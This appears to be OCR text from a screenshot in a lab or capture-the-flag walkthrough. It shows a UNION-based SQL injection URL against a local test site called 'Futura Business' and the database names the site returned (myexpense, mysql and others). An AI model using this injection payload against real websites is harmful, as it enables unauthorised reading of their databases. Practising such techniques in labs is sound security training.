 192.168.0.24/site.php?id=2 union select 1, schema_name from information_schema.schemata-- -
Futura Business
Informatique
Home Expense reports Rennes
echnical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)